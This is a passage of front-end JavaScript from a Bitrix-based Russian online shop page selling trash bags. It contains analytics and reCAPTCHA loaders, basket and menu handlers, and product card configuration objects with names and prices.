							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_55_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_55_sBq3II_progr','ratingId':'bx_vo_3_55_sBq3II_rating','starsId':'bx_vo_3_55_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':55},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':55,'percent':81.4,'count':41},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7330','NAME':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41692','TIMESTAMP_X':'25.06.2024 00:04:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'69187','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f5b','FILE_NAME':'n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ORIGINAL_NAME':'4110.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1cb411e9e0476d891715b3e6b6c932b2','SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','UNSAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','SAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ALT':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.65','UNROUND_PRICE':'53.65','BASE_PRICE':'53.65','PRICE':'53.65','ID':'315','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.65','RATIO_BASE_PRICE':'965.7','PRINT_RATIO_BASE_PRICE':'965.70','PRINT_PRICE':'53.65','RATIO_PRICE':'965.7','PRINT_RATIO_PRICE':'965.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'310':{'ID':'310','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'7330'}},'ITEM_MEASURE_RATIO_SELECTED':'310','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13419','NAME':'Мешки для мусора с ушками 60 литров, 20 штук в рулоне, 14 мкм, синие, размер 60 *76 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-sinie/','PICT':{'ID':'18216246','TIMESTAMP_X':'22.06.2025 11:40:23','MODULE_ID':'iblock','HEIGHT':'59','WIDTH':'138','FILE_SIZE':'11008','CONTENT_TYPE':'image/png','SUBDIR':'iblock/20a','FILE_NAME':'3bb9te1ulgegskabcu1peaa5hvuffkcc.png','ORIGINAL_NAME':'6020-синие-ушки.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'913a977e7ff2864ddaaa30a9b5c8f0e4','SRC':'/upload/iblock/20a/3bb9te1ulgegskabcu1peaa5hvuffkcc.png','UNSAFE_SRC':'/upload/iblock/20a/3bb9te1ulgegskabcu1peaa5hvuffkcc.png','SAFE_SRC':'/upload/iblock/20a/3bb9te1ulgegskabcu1peaa5hvuffkcc.png','ALT':'Мешки для мусора с ушками 60 литров, 20 штук в рулоне, 14 мкм, синие, размер 60 *76 см','TITLE':'Мешки для мусора с ушками 60 литров, 20 штук в рулоне, 14 мкм, синие, размер 60 *76 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.32','UNROUND_PRICE':'110.32','BASE_PRICE':'110.32','PRICE':'110.32','ID':'1344','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.32 руб.','RATIO_BASE_PRICE':'110.32','PRINT_RATIO_BASE_PRICE':'110.32 руб.','PRINT_PRICE':'110.32 руб.','RATIO_PRICE':'110.32','PRINT_RATIO_PRICE':'110.32 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'706':{'ID':'706','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13419'}},'ITEM_MEASURE_RATIO_SELECTED':'706','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_14650_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14650','NAME':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/','PICT':{'ID':'6211075','TIMESTAMP_X':'25.06.2024 00:20:07','MODULE_ID':'iblock','HEIGHT':'768','WIDTH':'1024','FILE_SIZE':'57711','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fd2','FILE_NAME':'2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','ORIGINAL_NAME':'photo_2023-09-05 10.32.31.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2b77b11064b3e0a8778c3761e7d2e49f','SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','UNSAFE_SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','SAFE_SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','ALT':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK','TITLE':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'96.24','UNROUND_PRICE':'96.24','BASE_PRICE':'96.24','PRICE':'96.24','ID':'2118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'96.24','RATIO_BASE_PRICE':'96.24','PRINT_RATIO_BASE_PRICE':'96.24','PRINT_PRICE':'96.24','RATIO_PRICE':'96.24','PRINT_RATIO_PRICE':'96.24','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2233':{'ID':'2233','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14650'}},'ITEM_MEASURE_RATIO_SELECTED':'2233','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mk